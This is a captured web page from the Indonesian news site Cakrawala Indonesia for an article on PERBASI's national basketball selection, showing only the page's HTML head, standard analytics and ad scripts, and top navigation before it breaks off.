

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/
body_size: 18713
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia</title>
<meta name="description" content="Ketum PP PERBASI Danny Kosasih menutup acara yang berlangsung sejak 13 Februari tersebut. Dia memotivasi para pemain masa depan Indonesi itu sebelum kembali"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia" />
<meta property="og:description" content="Ketum PP PERBASI Danny Kosasih menutup acara yang berlangsung sejak 13 Februari tersebut. Dia memotivasi para pemain masa depan Indonesi itu sebelum kembali" />
<meta property="og:url" content="https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="PERBASI" />
<meta property="article:section" content="JABAR" />
<meta property="og:updated_time" content="2023-02-21T16:23:45+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="721" />
<meta property="og:image:alt" content="Perbasi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-17T07:40:49+07:00" />
<meta property="article:modified_time" content="2023-02-21T16:23:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia" />
<meta name="twitter:description" content="Ketum PP PERBASI Danny Kosasih menutup acara yang berlangsung sejak 13 Februari tersebut. Dia memotivasi para pemain masa depan Indonesi itu sebelum kembali" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="Kurang dari semenit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg","width":"1600","height":"721","caption":"Perbasi","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/jabar/","name":"JABAR"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/","name":"Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#webpage","url":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/","name":"Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia","datePublished":"2023-02-17T07:40:49+07:00","dateModified":"2023-02-21T16:23:45+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia","keywords":"Perbasi","datePublished":"2023-02-17T07:40:49+07:00","dateModified":"2023-02-21T16:23:45+07:00","articleSection":"JABAR","author":{"@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"Ketum PP PERBASI Danny Kosasih menutup acara yang berlangsung sejak 13 Februari tersebut. Dia memotivasi para pemain masa depan Indonesi itu sebelum kembali","name":"Perbasi Kantongi 20 Nama Pemain Usai Seleknas, Coach Bedu Harap Segera Pemusatan Latihan | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/02/5-15.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/perbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fperbasi-kantongi-20-nama-pemain-usai-seleknas-coach-bedu-harap-segera-pemusatan-latihan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/20708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=20708' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-20708 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-has-mobilemenu">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/pengurus-pwi-diy-2025-2030-dilantik-di-hadapan-sri-sultan-hb-x-tegaskan-etika-pers-di-era-viralitas/" class="gmr-recent-marquee" title="Pengurus PWI DIY 2025–2030 Dilantik di Hadapan Sri Sultan HB X, Tegaskan Etika Pers di Era Viralitas">Pengurus PWI DIY 2025–2030 Dilantik di Hadapan Sri Sultan HB X, Tegaskan Etika Pers di Era Viralitas</a>
								<a href="https://cakrawalaindonesia.id/perhatian-serius-kua-ujung-batu-tegaskan-ikrar-berwakil-wali-harus-diucapkan-langsung-dan-disaksikan/" class="gmr-recent-marquee" title="Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan">Perhatian Serius KUA Ujung Batu, Tegaskan Ikrar Berwakil Wali Harus Diucapkan Langsung dan Disaksikan</a>
								<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
